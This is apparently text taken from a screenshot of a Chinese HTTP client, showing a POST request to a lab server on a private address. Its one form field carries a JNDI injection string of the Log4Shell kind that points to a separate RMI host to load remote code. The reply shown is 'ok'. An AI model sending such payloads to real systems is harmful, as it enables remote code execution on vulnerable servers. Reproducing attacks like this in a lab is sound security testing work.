 POST http://192.168.223.129:8080/hello 发送 保存
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value 批量编辑
payload ${jndi:rmi://192.168.223.131:1099/nxdmiv}
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
ok